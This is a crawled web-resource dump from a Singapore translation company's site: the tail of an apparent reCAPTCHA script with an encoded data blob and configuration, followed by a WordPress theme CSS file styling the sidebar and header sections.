pTCksKxwpPCjTxDMsOQXDHDssOswpNPN2TDoXzDumXDlMK/wqTDj8Oxw59NNW3Csh3CqWBHDMK7wo/DhDDDokTCsGZxBMOIw6kMB3pVN8KUwq86w57CgsO2w4RIw6HDhAYowoDCr0/CpcKNwrgLZWfDvXDCgnjCgEnDgMOowq8Mwr7CkmcmBcKYXljDvVF/QCbCnS3CpsOIw6/[base64]/[base64]/w45pEMOww64dwoPDvQZCwq8sMcK0wpIODRJ2woZmBUDDi1RYwrI7CcOOw6jDrsK2J2x+wrdjFzHCjiXDqcKtw74ww75Ww4rDpVjCmsOmwrDDjcOAUiIrw43Col3Cn8OqUCTDnsO3YsK0wpnCmCHCkcOeVcO+OnvDgXNAwrXDu8K2TMOKw7jDqsO2w5/DvgwKw5vCrBIbwqQPwrJIwo/Cu8ODLGPDjwhmQQsSZjhWC8O2wpcUK8Odw5xfw6/DssKhHcKKwrZ0IiQHw71JPBZIw7YpNsOXJDYywrXDlcK6wrsudcOxT8O/w5TCvsKYw7RMwrTDtsO5CsKewpbCuFXCkQE7NcOtOTPChn3Cs2AuU3HCvsKzwqgXw5l3dcObVx3CvMOsw4LDr8KzaG7DksO6wo53wqt0DX1qFsOgfCxawq7CoMOkfzM4GnFaG8K1a8O3GBbDsB03Q8OiOcOnSWYQw7/Cu8K1ccOAw6ZvWUPDqFlMPHTCucOQwr3DkGfChhbDmFvCi8ObLj56eMK3TT9PwpNHwrzCp8K/[base64]/Dr8OfKMO2PilNw4DDpTjCsAHDqTd5w65SLMOrwpjDmwofwoZlwpQZfMO2wpskJiXDp2PCi8K5woh7N8Kgw4hfw4V6wqdtw5t/wpMQwpDCuMK5CnHClVFlw5hswqTDrXnDvEg4w59vwqJxw7Ulw53DqRkcQ8KOd8OJwrLCj8OGw6NNwp3Dm8Oaw5DDtn0Ew6Yfw7HDjH3CmFvClUnCo0fCjMO3w7/DosOdXmdMwrE8wpHDgE3CiMKgwpLDuTNhDgTDisOdQHUjBMKJaxwbwrvDpTjCssKIGnPCqcO9DsOSw7TCtsO7w5XCl8KcwoXCiw5gwoMgB8KGw5MDwrtdwr3CvSHDpMKGbQbCjsOzbHzDo8OFamBcVMOWV8KBwqTCjsOSw7/DsG4TE1DDg8Omwp9cwpbDhGrChsKrw7DDpcO2w7Avw7zDusOJX2fCi117Cj/DpRxnw793A37CoxjCmMK2XR/DtMOZwrkDIwoFC8KSBcKLw47Ck8KzwrDCpG0leE/CtsOSDsKtwrFHQlLCjcOHwrXDkDkTBhPDrsOpQ8KNwrbCvS1OwpNgw5jCo8OxWMOZw63CvgfCsBEDw4zDhioXwojDmsKywovCnsK0RsKFwqHChVfCjW/CgWEmwp3Dk3HDrsKfHXhdccO9w53DkHxtIEPDmMOgD8KRwrLDmTPDnMOsDMObRUBoTcO9CMKkPxoYYcKPJ8K6wrfDm8Oewo/[base64]/[base64]/CocOxwq0/w63Cpy3DvcKZBSHDh0ZgwrzCiMONw6lDw4F0VcKReglxF0B0DcKrMcKIwrVcdBzCgMOUey7Cu8OswobCq8Ogw54HQsKEN8OoAsObcEocw7sNEivCtMK/w641w7cjYgBPwqvDmT7DoMOJwp5GwrZZEcOJKcKyw4k8wq0pw4DDqC7DmcOJAA5+w47Dn0zCvTHCkGHDsQ/DvwHCnsK+w7ZnMsKQVWZODcK2fcKkHBx7LCrCnQ3Dm8OCw6rDrC9WwrQTc3Aiw64ewrYQwoLComDCm3lPw4QcaXHCgcKxw6nCkcOhOnZwZcKbMFIIwqdqQ8K/WMOxfsKJw7ZZwpvDjsKlw7tZw6AxasKww4zCtlXDvRR6w5HCs8OiMcKrwrYzPEvCkULClsKvRcOYHsKVCQHChXoxMcKjw4PCtMK3w4x1w7fCqMKgK8OXPVZeN8KiRQRzHSDClMKew5Qawp/[base64]/CnsKmw4gNwpLCnkkgRlfDonHDo8OZWFnCgsKmHgJYJMKocMKcH8O6wpgfwqjCmjZ/B8KLHsKvMMKIBMOsajjCq2nCv0rDh8KuAcOaIMKUw59gaMK/TMO0wrgnwrQ5GUwWYcOZUgbCisKmw6bCvsKRw6DCmsOSN8KbasOLcMOUCsOhwo9Uw4PCsSjCrH5sYHPCqMK5b17DhSMEW3rDg24Dw5c/[base64]/[base64]/[base64]/DoC3DrUjCq8Knwq3CkXXDssO6QcKtU8OtMRAjwooTOH87wo8fwrvCk8KlwpNNQwHDosO7wrXCun3DhcOTwqJ3O8O2wq9+J8OhOmPCvyUZwqtdFh/DozzCuizCiMOfCcKDFUDDqsOLwrLDsGgFwprCl8Oow4PCncO+WMKqewp4PcKew4xkLTfCvVjCsVzDksOmC1YOwplTYwBmXcO5woDCs8OwYBTCkCpxQSwGCmLDlU4rNTnDqk3DuRV6FEbCu8OBw7/CrsKHwoLDlGk9w4bCnsKwwpwYHMOyQ8Kmw4oAw4tiwpfCssOFwr1eAlxtc8KjaT0Pwr8nw4FMYC8PWxTCpC/CrcKvw7g+IC0Cw4bCssOWw7g7w7HChsOBwo8cYcOIXVrDrQQdSU3DhnPDusOZwognwoN4IQFqwp/CnTpkRlZAPcOiw6TDlkDDqMOFW8OaEwAuJWLCuRvCt8Kow43DmirDj8K1T8Kdw4Qrw6vCqsKMw7FeNcOnMMOKw5HCmDNEDB/DvgDCoVTDn8KWJMO2ITJ7w515PVvClsKANsKuwrMrwqU/wq0UwqTDpcKDwrvDllw7LVvDjMOow6vDicORwpzDmyluwrZvw4TDvVbCp8ODO8KZwrbDhMKmcMOGSHUdKMOvwrTDsjXDlMOPbMKQw4p1wqtFwqHCosOBwrLDhl3CtsKvNMOywp/DosKORsKzw40Ew4c+w45CF8KGwoBHw7YWTVLCi2LDq8OaF8O9woDDskLCnlhCb1bDgMOqw47DjcO7w5vCusOwwq/DgjXDn0sVw55Sw5PCrsK5woPDiMKJw5fClSPCo8OFD35PVwdmw7LDpxfDhsKdYsOYO8K4w6/CusOwScKvw6XCqAvDpsOaTsK3GErCrw4Vwr0rw4ZkUcOPw73CsjQ/wqNpOwhxwrPCkmTDssKHesK1wrvDkwkrUH/DjDlUdVPDoVBcw5kfb8OdwoNYdcKTwogQw6wbG8KbEcKtw7jDucKVw4osI3fDvUTClW4TRF06w5kxwovCscK5w5oTdcKNw6DCsQPCmjzDi1nClsOtwoFuw7XDssOAd8KdScK8wpgewopnHBTDqMOfwp/[base64]/[base64]/wrnCkMOkw5/[base64]/CmsKOw5zDl8KRw4PDkcO5w4MFw7/ChSrCh8OsaMO5woRJw4pmw7VICsOyY3TDljNew4PCqcODa1PCohhFwrUqGMOlw63Dn03CsMOdVi/[base64]/DsMKeR8KOCFsaTxoWw5RMwrYxScOAw4QcTBZ9YsOVfcOOw7/DhnHCj8OfwpXChBjDnRnDnMKVDsOew59SHsKiBMK1ZTLDrcOPwrjDi1JZwoXDrMKvWiDDm8KlwpTCuS/[base64]/[base64]/[base64]/woc8RE/[base64]/Cl8KEcsKPwqzDkjciwrPCmcOacsKcCsKowo1/[base64]/[base64]/DqcO2M8OSLkPDpMOrO8KhWVfDi8KBOcOyw7IOw48Fwr7DrcODRMKfw50mwolkYBHDqcKtQMK9w7PClsKcwrNzw4XCrsOhflw/wrbDr8OBwqxcw7zDu8Krw4g/wo/[base64]/CrzMndApHwqzDqWhawqknIMK5QcO0bhdswqXCnsOAUAI3aRvCrMOjRA3Cg8KedzQ3cAAow4B8KVrDmMKdb8KQwoJUwqXDnMK/[base64]/DvBlIKxkRwp0iJwc0WB/CnsKRFMKvI1VBNRTDqsKbFnfDvsKpd2TDuMOwN8Osw4kHwoUDAD/DuMORwp/CgMOCwrrDqcK7w4nDh8OYwr/CuMObFcOHbBbDrk3ClMOLTMOfwrMCcnNPEjLDsQ8lVVzCi24Tw69hPl0KKcOewrrDjsKkw63ClVLCuCHCp3NUasOzVMKIw5l6HGnCqVN/w6IpwpvDqCozwqPCgjLCjGUJWG/[base64]/DsOowqDCv8OdKMK/w4HDgcOew79df1N4wo8TBMKzw4XCpD0Awp7DuHDCnkXDkMK1w5pIScKxwrpPLDZow4PDs3xrcXE3f8KGUcOBWizCkXjCllI6Gjk0w7jCkngYcMKtS8ObNzDDiwkAKsOIw55/bMO1wrQhQ8Khwq3DkGE3AQxiNg1eRsKGw4rCvcOkRsKswopqwoXCkmfCuywKwozCiGLCisOFwqMjwqHCiVXCrlE8woU2w4nCrw8xwqd4w6XDjAjDrnR3DD1rUSIqwobCq8KRc8O2YBBSfcOXwr/DicORwrbCrMKAwodwJ3rDlCMnwoQqGcOBwprCnUPDjcK/w4cBw4/CiMKIax7CusKLw6TDp2kEIkDCosOawpEgLWJEWcOyw43Cn8ONFCEOwr/CqMOhw6HCt8KwwoIABcOwbsOjw5wQw7nDkGxrFgVuBMK6V1nCscObWFVew5TCosKlw75QGR/CjGLCp8OeJ8KiR17CkVNiwpguNXvDhcKJRcK1EB9fTMKYT2lPwqNvw4DCkMKAEBnChUcaw5XDoMOQw6Agw7PCoMKFwqHCrkLDlxtlwpLDpcOQwoQRJGdFw70zw51iw6bDpUVla0/[base64]/[base64]/J8OUeW5gLQDDp8O/w6gtGU3Do8K2wpZTTiVMwqk1PE7DsSXCqmk/wpnCvTbCs8KMRMKrw5Irw64CcxY+aRtRw7rDti9vw6TCnQLCjDM7ey/Cu8OCP0DDhMOpHcOsw4ESwobCnWJSwp8Zw7p4w5TCgMOiX2/CocKww7fDohXDkMKJw5XDi8Kzc8KBw6DDrBcSNcOWw7hjA2opwqjDhTXDlQIrKGDCsznCvHBeEMOZIzk/wrU/w7FTwo3CnQjCiT/Cv8OxO21wM8KsX07Cti49eXhtwpjDisOCdCdeDsO6WcOlwoFnwrXDh8Obw7RKDgA/Gn5yPsObbcKce8OLPh7DlVHClVnCmWZ6AxgwwrdwOnvCtHwXasKhw7gXdMKCw5FMwpNEw53Ci8KlwpbDiibDhW/Cvitpw4JVwrvCssOIw6rDoSAXw7/CrxPCu8KewrdiwrXCkGTCjjpOW30cDSHCucKJw6V7wqvDui3DuMOkwqYlw4/DmMK5Y8KAJcOXTDnCkw4Gw6rCscOfwoDDmcOQMsOKJj0/wrB9B2bDqsO0wq1IwobDnXvDlnTCiMOxWsOFw5tFw7xGVlLChm/DgE1rYBnDtlnDn8KfXRbCgkF2w5TCg8KQw7zCtjE6w6t1FhLCsnR0wo3DlsOjCsKrUDM3WnfCun3DqMOXwq3Cl8K0wrHDusOSw5BYwq/CjcKjWjAdw4tvwrTCunbClMOpw4lkGsKxw6wyVsKVw6tJw6YII1rDkMKtMMOuE8O/wrzDt8OIwpUqeVkKw5rDokJpaHrCmcODJQxjwrbDgsKjwqA1EsOzKGNtQMKHAMOSw7rCvsKxAcOXwofCssKEMsKWAsOWHHAew7ZJZWUFHsOULWoqdi/[base64]/[base64]/w5h5wqBXcXVsw6XChcKve2ZLwqRLw7NNwpTDvh/[base64]/Du1kewpPCkMOZw7DDlxvCiyPCg3J/[base64]/Cj8KnJjPDuXvCsRvDpT7CocOAGMOBQcOPw47CkcKzYQnCtsO9w74/[base64]/CsMOhw7vDssKbwovCqmTCh20XwrUXV8KhwpfDqzXCqcKITcK5QxvDicOsIWdkwr/Cr8K0f0vChxcPwq7Dk2RzBl1DMxlOwqt4Zxh8w5LCmSJCXznDgHLChsO8wqZww57DisOnP8O6wroXwr/CgRJowoHDrnjCjilVw6Jjw4VtT8K8dMO2WcKWwplIw7DCugkhwqnCtEJNw7p0w5tLD8KLwp0aPcKPc8O0wp9AG8K9L3LCoD3CjcKBwowGAsO/wprCn33DtsOBTsOwJ8Kkwr8rEmBlwrlow6/Ds8Obwo94w651b0wNJhPCjMKpQcOew4DCs8KrwqJRwr0MV8K3ESjDocKew4nCpsKdwqUxCcOBQAnClcO0w4TDvy0jJMKafHDDpH/CusOvFlwGw4UEPcOpwpfCm1soUnh7wpPDjRPDjcONwojCoSXCjMKaCHHDmicww61fwq/CjWzDl8KAw5/CmsOWNWcBKMK7DTdgwpXCqcO8azgww70WwrTCk8K3ZV9pAsOJwrwhAcKAPwc8w4zDlMODwplhSsOvTcK0wqYrw5EtesOgw6M5w4TDiMO8PxXCg8KNwp9VwoJPw6zCpcKiDGpaEcOxAsKsD1fDhAHDscKcwo8bwpNDwrvChkYKXWrCs8KAwrvDusO6w4/CmTwuNFoHw5cDw6/Cuk9bDHvCs1fCrcOcwoDDsinCmcO0K0vCj8KvaxTDlcK9w6cJZ8KVw5rCnEnDocOTGcKiX8OrwqLDoUjDgsKMYcOew5TDrFRiw5ZKL8ODwp3DtBk4wow/wrXDnF/DoDkTw5/CiXHCgwM8DcKkAA7Dum1DEcOaGl8QLsK4OsKmVDHCqw3Dp8ONZ3EFw4dawoVEEcKgw6TCtMKadUPCi8OJw4Qyw7UNwq53QjLCicOIwqE/[base64]/CkhbCrMOUw6RKwrHCqMKgPcK/w7o6XmIIDzfDrsK7GcKqwpLCh3LDpcKkwoXCp8KlwpjCkC9gBjXClhLCtE1bDwYbw7ErEsK1Sk9Qw6TDux/DumTDnMKyWMKwwqUbZsORwpfCpzzDpSwGw5fCpMK/JlYIwpbCiUdHUcKRJVLDqsOoO8OuwqUJwoILwoM5w4/Dqz7CoMK1w4UOw6vCosKJw6NFfQrCuCfCgsOGw5lDw7TCpGLDhcOiwrbCpmZ5VcKRwpZbw68Iw5ZEb17DtVleXxzCjMOgwovCp1dGwokkw7YXwqXCssOXKMKReF/CgcO3wrbDv8O3PMKMQ1jDingdecO0JVoYw6vDrn7DncKBwp4xADIsw6o1wrbCnMOowr7DisKfwqgoO8O7w6JEwo7CtcO7E8Knw7A8SkjCmivCssOlwpHCuwUQwqxFfMOmwpzDhMKEdcOEwpFcw6/[base64]/[base64]/ChG/Du8Klw5kUGkxXwpg3w4lSw5UtSlhrwoPDjsKjDsOJw77Cm1kNw7sVAitNw4zCvMOBw652w4rChi8Bw4fClyd5QcOTR8Opw7/Ci2djwq3DswY8AV/DuDQMw4ZHwrLDgBBbwpoYGCjDjMKOwqjCu1TDjMOtwpIoYsK9SMKRRBNhwqbDryPCp8KfDzwZaB0rYh7CqC4dbl4Lw64/cTwcbMKLwrNzwofCncOcw7/DlcOeGgEQwojCm8KAI28Vw6/DsFM6ZcKINVplSjTDrMOlw5jCicOcVcOGLUR8wqFeSAHChcOuWlXDssO7B8OyUG3CksOwGyMcNMOXS0TChcOmXcK/wqfCqiJ9w5DCrH45YcOJZMO/TXsmwq3DsxJ+w7EgODgwCFQnOsKqVH0Uw7Y/w7fCjkkCeQjDtxrCs8K9ZXw4w5c1woh+P8OxDRVkw7nDs8Kpw6cuw7/DiGLDrMOPIxIdf28Uwo02UsKjwrnDji4Rw4XCiDcnaTvDosOfw6vCh8O/wp4jwrTDgShIwqPCosODM8KXwoMdw4PDpS7DpcOOHStpOsK3wrA+c0AYw6UTIxY2KsOCXsODw5PDs8OVDjQTBS47AsKhw4JcwoxHNWXDihd3w4/DpzVXw4EJwrHDgFk3eHzCpMOVw4xbbcO9wpnDj1bDicO6wrvDksO6RcO5w5zCgUI8wrRhYcKxw7jDo8OvHmMow5DDh1/Cs8KiGB/DvMOqwqfDrMOuwqXDjVzDp8OHw4XCnU4fBhs2VgRzKsK1OA08awZTMSHCpj/Drl92w5XDoxUhIsOewoQbwqLCi0rDmgPDjcO7wrNpAU40RsO8WgLCnMO5EwHCmcO1w5FOwqwEHsOqw7JEBsOzdAZwXcOuwrnCpyhqw5PCrwrCp0/Cu27DnsOFwoR/w4jClwbDo25qwrElwo7DjsOjwq4SSmLDisOAUxZta1FFwrVyEVLCuMOEfsK8H21swrdkw7tKG8KPV8O7w5XDiMOGw4/DoDouc8KyAGTCtFlRHSknwosga3cVdcKwNntLbXBKYk1kSzwdPMOZOgl2woPDoWTDqsKWw5Y0w7jCpwTDomYsfsK2w6/[base64]/DijDDvmRvZDDDjBkUHsKswq3DksObfUnDsllpwpkiw5A3wobCoBsOS1bDhcONwoAhwrzDp8KXw7VKYXZ7wqvDl8OswrnDscK3w6I/VcKSw7HDm8OpUsOfcsOwUj5eBsOFw5LCrCkFwpPDkHMfw6taw6HDgzx+bcK4IsK6acOSeMO/w5wdFcO6OjLDrcOMa8K5w4slTkfDmsKew4DDpDrDp1tXbWlORHcMwpDCvHPDs0bCqcO2cFXDv1nDsmfChjbCrMKKwqY+w5Iaak0wwqjCmlo7w4TDrsOqwrTDkEduw6bDhm0IfghNw6xAWMKpwq/[base64]/DnGHDhMKYw6xYwrlPPMOkcVvCpMKywoV0blDDjcKURgrDlcKOdsO6wojDkCk5w5LCgmBNwrE0NcOjbn3Ch07Cph3CjcKQHMOqwp8eBMOtEMOPIcOiCcKJHXjCrDQCdMKPecO7XDEWw5HDocOqwoxQJsOsayPDssO5w6rDsFQNTMKrwrNmwoJ/wrHCrW02KMKbwpU/NsK1wqMrVWF8wq7DqMKcCsOIwpbDrcOAesKrFgDCisO9w498w4fCoMKCwpbCqsKiVcOKUR4Rw51KQsKCa8O/VSs+w4ggKwvDlko0Nwgtw5/Cp8Krw6VCwrXDisKiSRfCsi7CgMKVD8O/[base64]/CrcOMwonCmVxHXcKUFMOlwokIJmNiw6gIPcKva8K3a1B8OxDDlsKEw7rCkcKBfMKnw5jCriJ+wqTDq8KkHsK5wqdOwoHDpzoGwpPCrMO9C8KlB8KEwpPDrcKYE8Oow6lhwrjDqcKLXGwowrbCgXlywp9YLWsewq/DjhfDoVzCvMONJlnCiMOmL0NiXDwKwokxKQI0fMOgVg1cTFQiLE1if8OXb8OqKcOcbcK8wpwkRcO4M8OxLlnDrcOXWj/CgS7Cn8KMTcOoT3xpTcKgTAHCisOAfcOaw5txPMOSa13Dqmc3QsOCwr/DsEvDgMKPCCA3JBnCmm9Ow50EZsKvw6jDvwdlwpABw6XDrAHCtWbDvUDDq8KfwqJQJsO7AcK9w7stw4LDoQvDscKNw5vDqcOsKcKbQ8OPNj4sw6DCtzrCnyHDkl1mwp14w6fCkcO8w75SC8KycsOVw7/Dk8O2eMKvwqPCmVjCrmzCsjzCixJow5xdJMKDw7BrVFgkwr3Dm0dgXBzDty/[base64]/w7/[base64]/DiUTDszEabEddHMKJK1/DoypZw4PCj8KDJsO7wpUDQ8K1wqzCosOKwoUrw5fDlcOuw6/DqMKPf8KIZDDCmsKjw5DCpxPDhy/DuMKbwrDDv359wqIrw6plwrrDj8KjVwVEZivCssKjcQDCnMKyw4TDoFMow6fDuw/DjsKuwrrDhxHCqzs7X24WwpXCtGPDvkkfcsOfwqJ6OyLDtEsuasK9w5bDiRFTwoHCv8OySz3Cj07DtMKNQcOSY23DnsOlHjUmZDAbbkBhwozCoiLCpzRBw5rCtzbCjWRNGMK6woTDi0LDgFQAw6/DpcOwYAnDvcOaWsOdP3M6axLCuxcbwrpGw7zChhrDkxRzwo/[base64]/Csm7CgMOgWcKnacOeUwLCvx/CuwLDrcORwr3ClsKxw4YoScOpw7htNiHDjgrCgE/Cow3DrT01b3vDq8KY\x22],null,[\x22conf\x22,null,\x226Ld20W8aAAAAALtPB8OtM31JGqXx-sCne4vYspj3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,516],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.translationsingapore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LHVpIhgo0RBxkVwl7OfehfhtmEv6A7qFU+Ro50RTvX8\\u003d\x22,1,0,null,1,1766990523288,0,0,[91,32,141,246],null,[27,50],\x22RC-SlftX8DmJ77R9g\x22,null,null,null,null,null,\x220dAFcWeA6RuCKWN-hIBSjQAw8RbiFKyORhIlmg7baMgxUzjSkgZFG9YoyK6wDINt1E10MKD2nz-EeVDA1-gjXCr7t9r7jR-rVl9A\x22,1767073323279]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.translationsingapore.com/wp-content/uploads/thrive/theme-template-1759458442.css?ver=3.12
body_size: 26089
content:
@media (min-width: 300px){.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc12e00f"] { background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; padding-top: 14px !important; padding-bottom: 14px !important; padding-left: 21px !important; }.tve-theme-28844 .top-section .section-background { background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: repeat, no-repeat !important; --background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto,auto auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:repeat,no-repeat !important; --tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; }.tve-theme-28844 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 204px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc16e393"] { background-image: linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc17421c"] { margin-top: 0px !important; margin-bottom: 25px !important; padding: 0px !important; }:not(#tve) .tve-theme-28844 .sidebar-section [data-css="tve-u-176cc184605"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; font-size: 22px !important; line-height: 1.12em !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc184607"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc1bbadd"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 20px !important; }:not(#layout) .tve-theme-28844 #wrapper { --layout-content-width:1214px; --layout-background-width:1214px; }.tve-theme-28844 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"] { padding: 26px 26px 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc2210b3"] { color: inherit !important; --tve-applied-color: inherit !important; font-size: inherit !important; font-family: inherit !important; }:not(#tve) .tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc230953"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc234e07"] { padding: 0px !important; margin-bottom: 4px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc24acbd"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc25b1eb"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc2607f3"] { --tve-border-width:10px; background-image: linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; padding-top: 14px !important; padding-bottom: 14px !important; padding-left: 21px !important; border-left: 10px solid rgb(0, 84, 163) !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc2627fa"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 25px !important; }:not(#tve) .tve-theme-28844 .sidebar-section [data-css="tve-u-176cc26cf5e"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; font-size: 22px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc26cf61"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-17575b0241b"] { --form-color:none; padding: 10px 22px 22px !important; margin-top: 0px !important; margin-bottom: 0px !important; --tcb-local-color-5e279:rgb(108, 174, 224) !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-17575b0241a"] .tcb-button-link { border-radius: 5px; overflow: hidden; background-color: rgb(19, 114, 211) !important; --background-color:rgb(19, 114, 211) !important; --tve-applied-background-color:rgb(19, 114, 211) !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-17575b0241a"] { display: block; max-width: 100%; width: 100%; --tve-border-radius:5px; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc2c303e"] { margin-top: 0px !important; margin-bottom: 25px !important; padding: 0px !important; }:not(#tve) .tve-theme-28844 .sidebar-section [data-css="tve-u-176cc2d5706"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 22px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc2d5709"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc2db154"] { background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; padding: 14px 1px 14px 21px !important; }:not(#tve) .tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc2fc19b"] { color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163) !important; --tve-applied-color:rgb(0, 84, 163) !important; }:not(#tve) .tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc30349f"] { font-size: 11px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc304195"] { max-width: 36.9%; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc318f81"] { max-width: 83px; margin: 0px !important; padding: 0px !important; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list .thrv-content-box [data-css="tve-u-176cc31a4ca"] { min-height: 70px; }.tve-theme-28844 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc326592"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; 